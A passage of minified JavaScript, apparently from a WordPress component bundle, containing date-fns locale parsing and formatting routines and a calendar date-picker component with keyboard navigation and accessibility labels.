i=HD.valueCallback?HD.valueCallback(o[0]):o[0];return i=t.valueCallback?t.valueCallback(i):i,{value:i,rest:e.slice(r.length)}}),era:WD({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:WD({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:e=>e+1}),month:WD({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:WD({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:WD({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})};var HD;const UD={code:"en-US",formatDistance:(e,t,n)=>{let r;const o=AD[e];return r="string"==typeof o?o:1===t?o.one:o.other.replace("{{count}}",t.toString()),n?.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},formatLong:LD,formatRelative:(e,t,n,r)=>FD[e],localize:VD,match:$D,options:{weekStartsOn:0,firstWeekContainsDate:1}};let YD={};function GD(){return YD}Math.pow(10,8);const qD=6048e5;function KD(e){const t=PD(e),n=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return n.setUTCFullYear(t.getFullYear()),+e-+n}function XD(e,t){const n=DD(e),r=DD(t),o=+n-KD(n),i=+r-KD(r);return Math.round((o-i)/864e5)}function ZD(e){const t=PD(e),n=ID(e,0);return n.setFullYear(t.getFullYear(),0,1),n.setHours(0,0,0,0),n}function QD(e){const t=PD(e);return XD(t,ZD(t))+1}function JD(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=(i<r?7:0)+i-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}function eI(e){return JD(e,{weekStartsOn:1})}function tI(e){const t=PD(e),n=t.getFullYear(),r=ID(e,0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);const o=eI(r),i=ID(e,0);i.setFullYear(n,0,4),i.setHours(0,0,0,0);const s=eI(i);return t.getTime()>=o.getTime()?n+1:t.getTime()>=s.getTime()?n:n-1}function nI(e){const t=tI(e),n=ID(e,0);return n.setFullYear(t,0,4),n.setHours(0,0,0,0),eI(n)}function rI(e){const t=PD(e),n=+eI(t)-+nI(t);return Math.round(n/qD)+1}function oI(e,t){const n=PD(e),r=n.getFullYear(),o=GD(),i=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??o.firstWeekContainsDate??o.locale?.options?.firstWeekContainsDate??1,s=ID(e,0);s.setFullYear(r+1,0,i),s.setHours(0,0,0,0);const a=JD(s,t),l=ID(e,0);l.setFullYear(r,0,i),l.setHours(0,0,0,0);const c=JD(l,t);return n.getTime()>=a.getTime()?r+1:n.getTime()>=c.getTime()?r:r-1}function iI(e,t){const n=GD(),r=t?.firstWeekContainsDate??t?.locale?.options?.firstWeekContainsDate??n.firstWeekContainsDate??n.locale?.options?.firstWeekContainsDate??1,o=oI(e,t),i=ID(e,0);i.setFullYear(o,0,r),i.setHours(0,0,0,0);return JD(i,t)}function sI(e,t){const n=PD(e),r=+JD(n,t)-+iI(n,t);return Math.round(r/qD)+1}function aI(e,t){return(e<0?"-":"")+Math.abs(e).toString().padStart(t,"0")}const lI={y(e,t){const n=e.getFullYear(),r=n>0?n:1-n;return aI("yy"===t?r%100:r,t.length)},M(e,t){const n=e.getMonth();return"M"===t?String(n+1):aI(n+1,2)},d:(e,t)=>aI(e.getDate(),t.length),a(e,t){const n=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:(e,t)=>aI(e.getHours()%12||12,t.length),H:(e,t)=>aI(e.getHours(),t.length),m:(e,t)=>aI(e.getMinutes(),t.length),s:(e,t)=>aI(e.getSeconds(),t.length),S(e,t){const n=t.length,r=e.getMilliseconds();return aI(Math.trunc(r*Math.pow(10,n-3)),t.length)}},cI="midnight",uI="noon",dI="morning",fI="afternoon",hI="evening",pI="night",mI={G:function(e,t,n){const r=e.getFullYear()>0?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){if("yo"===t){const t=e.getFullYear(),r=t>0?t:1-t;return n.ordinalNumber(r,{unit:"year"})}return lI.y(e,t)},Y:function(e,t,n,r){const o=oI(e,r),i=o>0?o:1-o;if("YY"===t){return aI(i%100,2)}return"Yo"===t?n.ordinalNumber(i,{unit:"year"}):aI(i,t.length)},R:function(e,t){return aI(tI(e),t.length)},u:function(e,t){return aI(e.getFullYear(),t.length)},Q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return aI(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){const r=Math.ceil((e.getMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return aI(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){const r=e.getMonth();switch(t){case"M":case"MM":return lI.M(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){const r=e.getMonth();switch(t){case"L":return String(r+1);case"LL":return aI(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){const o=sI(e,r);return"wo"===t?n.ordinalNumber(o,{unit:"week"}):aI(o,t.length)},I:function(e,t,n){const r=rI(e);return"Io"===t?n.ordinalNumber(r,{unit:"week"}):aI(r,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getDate(),{unit:"date"}):lI.d(e,t)},D:function(e,t,n){const r=QD(e);return"Do"===t?n.ordinalNumber(r,{unit:"dayOfYear"}):aI(r,t.length)},E:function(e,t,n){const r=e.getDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return aI(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){const o=e.getDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return aI(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){const r=e.getDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return aI(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){const r=e.getHours()/12>=1?"pm":"am";switch(t){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){const r=e.getHours();let o;switch(o=12===r?uI:0===r?cI:r/12>=1?"pm":"am",t){case"b":case"bb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},B:function(e,t,n){const r=e.getHours();let o;switch(o=r>=17?hI:r>=12?fI:r>=4?dI:pI,t){case"B":case"BB":case"BBB":return n.dayPeriod(o,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(o,{width:"narrow",context:"formatting"});default:return n.dayPeriod(o,{width:"wide",context:"formatting"})}},h:function(e,t,n){if("ho"===t){let t=e.getHours()%12;return 0===t&&(t=12),n.ordinalNumber(t,{unit:"hour"})}return lI.h(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getHours(),{unit:"hour"}):lI.H(e,t)},K:function(e,t,n){const r=e.getHours()%12;return"Ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},k:function(e,t,n){let r=e.getHours();return 0===r&&(r=24),"ko"===t?n.ordinalNumber(r,{unit:"hour"}):aI(r,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getMinutes(),{unit:"minute"}):lI.m(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getSeconds(),{unit:"second"}):lI.s(e,t)},S:function(e,t){return lI.S(e,t)},X:function(e,t,n){const r=e.getTimezoneOffset();if(0===r)return"Z";switch(t){case"X":return vI(r);case"XXXX":case"XX":return bI(r);default:return bI(r,":")}},x:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"x":return vI(r);case"xxxx":case"xx":return bI(r);default:return bI(r,":")}},O:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},z:function(e,t,n){const r=e.getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+gI(r,":");default:return"GMT"+bI(r,":")}},t:function(e,t,n){return aI(Math.trunc(e.getTime()/1e3),t.length)},T:function(e,t,n){return aI(e.getTime(),t.length)}};function gI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e),o=Math.trunc(r/60),i=r%60;return 0===i?n+String(o):n+String(o)+t+aI(i,2)}function vI(e,t){if(e%60==0){return(e>0?"-":"+")+aI(Math.abs(e)/60,2)}return bI(e,t)}function bI(e,t=""){const n=e>0?"-":"+",r=Math.abs(e);return n+aI(Math.trunc(r/60),2)+t+aI(r%60,2)}const xI=(e,t)=>{switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}},yI=(e,t)=>{switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}},wI={p:yI,P:(e,t)=>{const n=e.match(/(P+)(p+)?/)||[],r=n[1],o=n[2];if(!o)return xI(e,t);let i;switch(r){case"P":i=t.dateTime({width:"short"});break;case"PP":i=t.dateTime({width:"medium"});break;case"PPP":i=t.dateTime({width:"long"});break;default:i=t.dateTime({width:"full"})}return i.replace("{{date}}",xI(r,t)).replace("{{time}}",yI(o,t))}},_I=/^D+$/,SI=/^Y+$/,CI=["D","DD","YY","YYYY"];function kI(e){return e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}function jI(e){if(!kI(e)&&"number"!=typeof e)return!1;const t=PD(e);return!isNaN(Number(t))}const EI=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,MI=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,NI=/^'([^]*?)'?$/,TI=/''/g,PI=/[a-zA-Z]/;function DI(e,t,n){const r=GD(),o=n?.locale??r.locale??UD,i=n?.firstWeekContainsDate??n?.locale?.options?.firstWeekContainsDate??r.firstWeekContainsDate??r.locale?.options?.firstWeekContainsDate??1,s=n?.weekStartsOn??n?.locale?.options?.weekStartsOn??r.weekStartsOn??r.locale?.options?.weekStartsOn??0,a=PD(e);if(!jI(a))throw new RangeError("Invalid time value");let l=t.match(MI).map((e=>{const t=e[0];if("p"===t||"P"===t){return(0,wI[t])(e,o.formatLong)}return e})).join("").match(EI).map((e=>{if("''"===e)return{isToken:!1,value:"'"};const t=e[0];if("'"===t)return{isToken:!1,value:II(e)};if(mI[t])return{isToken:!0,value:e};if(t.match(PI))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return{isToken:!1,value:e}}));o.localize.preprocessor&&(l=o.localize.preprocessor(a,l));const c={firstWeekContainsDate:i,weekStartsOn:s,locale:o};return l.map((r=>{if(!r.isToken)return r.value;const i=r.value;(!n?.useAdditionalWeekYearTokens&&function(e){return SI.test(e)}(i)||!n?.useAdditionalDayOfYearTokens&&function(e){return _I.test(e)}(i))&&function(e,t,n){const r=function(e,t,n){const r="Y"===e[0]?"years":"days of the month";return`Use \`${e.toLowerCase()}\` instead of \`${e}\` (in \`${t}\`) for formatting ${r} to the input \`${n}\`; see: https://github.com/date-fns/date-fns/blob/master/docs/unicodeTokens.md`}(e,t,n);if(console.warn(r),CI.includes(e))throw new RangeError(r)}(i,t,String(e));return(0,mI[i[0]])(a,i,o.localize,c)})).join("")}function II(e){const t=e.match(NI);return t?t[1].replace(TI,"'"):e}function RI(e,t){const n=PD(e),r=PD(t);return n.getFullYear()===r.getFullYear()&&n.getMonth()===r.getMonth()}function OI(e,t){return+PD(e)==+PD(t)}function AI(e,t){return+DD(e)==+DD(t)}function zI(e,t){const n=PD(e);return isNaN(t)?ID(e,NaN):t?(n.setDate(n.getDate()+t),n):n}function LI(e,t){return zI(e,7*t)}function FI(e,t){return LI(e,-t)}function BI(e,t){const n=GD(),r=t?.weekStartsOn??t?.locale?.options?.weekStartsOn??n.weekStartsOn??n.locale?.options?.weekStartsOn??0,o=PD(e),i=o.getDay(),s=6+(i<r?-7:0)-(i-r);return o.setDate(o.getDate()+s),o.setHours(23,59,59,999),o}var VI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"m14.5 6.5-1 1 3.7 3.7H4v1.6h13.2l-3.7 3.7 1 1 5.6-5.5z"})}),WI=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M20 11.2H6.8l3.7-3.7-1-1L3.9 12l5.6 5.5 1-1-3.7-3.7H20z"})});const $I=window.wp.date;function HI(e,t){const n=PD(e),r=PD(t);return n.getTime()>r.getTime()}function UI(e,t){return+PD(e)<+PD(t)}function YI(e){const t=PD(e),n=t.getFullYear(),r=t.getMonth(),o=ID(e,0);return o.setFullYear(n,r+1,0),o.setHours(0,0,0,0),o.getDate()}function GI(e,t){const n=PD(e),r=n.getFullYear(),o=n.getDate(),i=ID(e,0);i.setFullYear(r,t,15),i.setHours(0,0,0,0);const s=YI(i);return n.setMonth(t,Math.min(o,s)),n}function qI(e,t){let n=PD(e);return isNaN(+n)?ID(e,NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=GI(n,t.month)),null!=t.date&&n.setDate(t.date),null!=t.hours&&n.setHours(t.hours),null!=t.minutes&&n.setMinutes(t.minutes),null!=t.seconds&&n.setSeconds(t.seconds),null!=t.milliseconds&&n.setMilliseconds(t.milliseconds),n)}function KI(){return DD(Date.now())}function XI(e,t){const n=PD(e);return isNaN(+n)?ID(e,NaN):(n.setFullYear(t),n)}function ZI(e,t){return RD(e,12*t)}function QI(e,t){return ZI(e,-t)}function JI(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setDate(s.getDate()+a),s.setHours(0,0,0,0);return o?l.reverse():l}function eR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function tR(e){const t=PD(e);return t.setDate(1),t.setHours(0,0,0,0),t}function nR(e){const t=PD(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function rR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=JD(o?r:n,t),s=JD(o?n:r,t);i.setHours(15),s.setHours(15);const a=+s.getTime();let l=i,c=t?.step??1;if(!c)return[];c<0&&(c=-c,o=!o);const u=[];for(;+l<=a;)l.setHours(0),u.push(PD(l)),l=LI(l,c),l.setHours(15);return o?u.reverse():u}let oR=function(e){return e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY",e}({});const iR=(e,t,n)=>(OI(e,t)||HI(e,t))&&(OI(e,n)||UI(e,n)),sR=e=>qI(e,{hours:0,minutes:0,seconds:0,milliseconds:0});const aR=Sl("div",{target:"e105ri6r7"})(Sy,";"),lR=Sl(ow,{target:"e105ri6r6"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;margin-bottom:",Rl(4),";"),cR=Sl(Hy,{target:"e105ri6r5"})({name:"sarfoe",styles:"grid-column:1/2"}),uR=Sl(Hy,{target:"e105ri6r4"})({name:"1v98r3z",styles:"grid-column:7/8"}),dR=Sl(dj,{target:"e105ri6r3"})("font-size:",Wl.fontSize,";font-weight:",Wl.fontWeight,";grid-column:2/7;strong{font-weight:",Wl.fontWeightHeading,";}"),fR=Sl("div",{target:"e105ri6r2"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",Rl(2),";"),hR=Sl("div",{target:"e105ri6r1"})("color:",Fl.theme.gray[700],";font-size:",Wl.fontSize,";line-height:",Wl.fontLineHeightBase,";"),pR=Sl(Hy,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:",Wl.radiusRound,";height:",Rl(7),";width:",Rl(7),";",(e=>e.isSelected&&`\n\t\t\t\tbackground: ${Fl.theme.accent};\n\n\t\t\t\t&,\n\t\t\t\t&:hover:not(:disabled, [aria-disabled=true]) {\n\t\t\t\t\tcolor: ${Fl.theme.accentInverted};\n\t\t\t\t}\n\n\t\t\t\t&:focus:not(:disabled),\n\t\t\t\t&:focus:not(:disabled) {\n\t\t\t\t\tborder: ${Wl.borderWidthFocus} solid currentColor;\n\t\t\t\t}\n\n\t\t\t\t/* Highlight the selected day for high-contrast mode */\n\t\t\t\t&::after {\n\t\t\t\t\tcontent: '';\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tpointer-events: none;\n\t\t\t\t\tinset: 0;\n\t\t\t\t\tborder-radius: inherit;\n\t\t\t\t\tborder: 1px solid transparent;\n\t\t\t\t}\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${Fl.theme.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tborder: 2px solid ${e.isSelected?Fl.theme.accentInverted:Fl.theme.accent};\n\t\t\tborder-radius: ${Wl.radiusRound};\n\t\t\tcontent: " ";\n\t\t\tleft: 50%;\n\t\t\tposition: absolute;\n\t\t\ttransform: translate(-50%, 9px);\n\t\t}\n\t\t`),";");function mR(e){return"string"==typeof e?new Date(e):PD(e)}function gR(e,t){return t?(e%12+12)%24:e%12}function vR(e){return(t,n)=>{const r={...t};return n.type!==sy&&n.type!==py&&n.type!==fy||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}function bR(e){var t;const n=null!==(t=e.target?.ownerDocument.defaultView?.HTMLInputElement)&&void 0!==t?t:HTMLInputElement;return e.target instanceof n&&e.target.validity.valid}const xR="yyyy-MM-dd'T'HH:mm:ss";function yR({day:e,column:t,isSelected:n,isFocusable:r,isFocusAllowed:o,isToday:i,isInvalid:s,numEvents:a,onClick:l,onKeyDown:c}){const u=(0,f.useRef)();return(0,f.useEffect)((()=>{u.current&&r&&o&&u.current.focus()}),[r]),(0,kt.jsx)(pR,{__next40pxDefaultSize:!0,ref:u,className:"components-datetime__date__day",disabled:s,tabIndex:r?0:-1,"aria-label":wR(e,n,a),column:t,isSelected:n,isToday:i,hasEvents:a>0,onClick:l,onKeyDown:c,children:(0,$I.dateI18n)("j",e,-e.getTimezoneOffset())})}function wR(e,t,n){const{formats:r}=(0,$I.getSettings)(),o=(0,$I.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,u.sprintf)((0,u._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,u.sprintf)((0,u.__)("%1$s. Selected"),o):n>0?(0,u.sprintf)((0,u._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}var _R=function({currentDate:e,onChange:t,events:n=[],isInvalidDate:r,onMonthPreviewed:o,startOfWeek:i=0}){const s=e?mR(e):new Date,{calendar:a,viewing:l,setSelected:c,setViewing:d,isSelected:h,viewPreviousMonth:p,viewNextMonth:m}=(({weekStartsOn:e=oR.SUNDAY,viewing:t=new Date,selected:n=[],numberOfMonths:r=1}={})=>{const[o,i]=(0,f.useState)(t),s=(0,f.useCallback)((()=>i(KI())),[i]),a=(0,f.useCallback)((e=>i((t=>GI(t,e)))),[]),l=(0,f.useCallback)((()=>i((e=>OD(e,1)))),[]),c=(0,f.useCallback)((()=>i((e=>RD(e,1)))),[]),u=(0,f.useCallback)((e=>i((t=>XI(t,e)))),[]),d=(0,f.useCallback)((()=>i((e=>QI(e,1)))),[]),h=(0,f.useCallback)((()=>i((e=>ZI(e,1)))),[]),[p,m]=(0,f.useState)(n.map(sR)),g=(0,f.useCallback)((e=>p.findIndex((t=>OI(t,e)))>-1),[p]),v=(0,f.useCallback)(((e,t)=>{m(t?Array.isArray(e)?e:[e]:t=>t.concat(Array.isArray(e)?e:[e]))}),[]),b=(0,f.useCallback)((e=>m((t=>Array.isArray(e)?t.filter((t=>!e.map((e=>e.getTime())).includes(t.getTime()))):t.filter((t=>!OI(t,e)))))),[]),x=(0,f.useCallback)(((e,t)=>g(e)?b(e):v(e,t)),[b,g,v]),y=(0,f.useCallback)(((e,t,n)=>{m(n?JI({start:e,end:t}):n=>n.concat(JI({start:e,end:t})))}),[]),w=(0,f.useCallback)(((e,t)=>{m((n=>n.filter((n=>!JI({start:e,end:t}).map((e=>e.getTime())).includes(n.getTime())))))}),[]),_=(0,f.useMemo)((()=>eR({start:tR(o),end:nR(RD(o,r-1))}).map((t=>rR({start:tR(t),end:nR(t)},{weekStartsOn:e}).map((t=>JI({start:JD(t,{weekStartsOn:e}),end:BI(t,{weekStartsOn:e})})))))),[o,e,r]);return{clearTime:sR,inRange:iR,viewing:o,setViewing:i,viewToday:s,viewMonth:a,viewPreviousMonth:l,viewNextMonth:c,viewYear:u,viewPreviousYear:d,viewNextYear:h,selected:p,setSelected:m,clearSelected:()=>m([]),isSelected:g,select:v,deselect:b,toggle:x,selectRange:y,deselectRange:w,calendar:_}})({selected:[DD(s)],viewing:DD(s),weekStartsOn:i}),[g,v]=(0,f.useState)(DD(s)),[b,x]=(0,f.useState)(!1),[y,w]=(0,f.useState)(e);return e!==y&&(w(e),c([DD(s)]),d(DD(s)),v(DD(s))),(0,kt.jsxs)(aR,{className:"components-datetime__date",role:"application","aria-label":(0,u.__)("Calendar"),children:[(0,kt.jsxs)(lR,{children:[(0,kt.jsx)(cR,{icon:(0,u.isRTL)()?VI:WI,variant:"tertiary","aria-label":(0,u.__)("View previous month"),onClick:()=>{p(),v(OD(g,1)),o?.(DI(OD(l,1),xR))},size:"compact"}),(0,kt.jsxs)(dR,{level:3,children:[(0,kt.jsx)("strong",{children:(0,$I.dateI18n)("F",l,-l.getTimezoneOffset())})," ",(0,$I.dateI18n)("Y",l,-l.getTimezoneOffset())]}),(0,kt.jsx)(uR,{icon:(0,u.isRTL)()?WI:VI,variant:"tertiary","aria-label":(0,u.__)("View next month"),onClick:()=>{m(),v(RD(g,1)),o?.(DI(RD(l,1),xR))},size:"compact"})]}),(0,kt.jsxs)(fR,{onFocus:()=>x(!0),onBlur:()=>x(!1),children:[a[0][0].map((e=>(0,kt.jsx)(hR,{children:(0,$I.dateI18n)("D",e,-e.getTimezoneOffset())},e.toString()))),a[0].map((e=>e.map(((e,i)=>RI(e,l)?(0,kt.jsx)(yR,{day:e,column:i+1,isSelected:h(e),isFocusable:OI(e,g),isFocusAllowed:b,isToday:AI(e,new Date),isInvalid:!!r&&r(e),numEvents:n.filter((t=>AI(t.date,e))).length,onClick:()=>{c([e]),v(e),t?.(DI(new Date(e.getFullYear(),e.getMonth(),e.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()),xR))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=zI(e,(0,u.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=zI(e,(0,u.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=FI(e,1)),"ArrowDown"===t.key&&(n=LI(e,1)),"PageUp"===t.key&&(n=OD(e,1)),"PageDown"===t.key&&(n=RD(e,1)),"Home"===t.key&&(n=JD(e)),"End"===t.key&&(n=DD(BI(e))),n&&(t.preventDefault(),v(n),RI(n,l)||(d(n),o?.(DI(n,xR))))}},e.toString()):null))))]})]})};function SR(e){const t=PD(e);return t.setSeconds(0,0),t}const CR=Sl("div",{target:"evcr2319"})("box-sizing:border-box;font-size:",Wl.fontSize,";"),kR=Sl("fieldset",{target:"evcr2318"})("border:0;margin:0 0 ",Rl(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),jR=Sl("div",{target:"evcr2317"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),ER=Dl("&&& ",Zb,"{padding-left:",Rl(2),";padding-right:",Rl(2),";text-align:center;}",""),MR=Sl(aw,{target:"evcr2316"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-right:0;}&&& ",Fb,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),NR=Sl("span",{target:"evcr2315"})("border-top:",Wl.borderWidth," solid ",Fl.gray[700],";border-bottom:",Wl.borderWidth," solid ",Fl.gray[700],";font-size:",Wl.fontSize,";line-height:calc(\n\t\t",Wl.controlHeight," - ",Wl.borderWidth," * 2\n\t);display:inline-block;"),TR=Sl(aw,{target:"evcr2314"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-left:0;}&&& 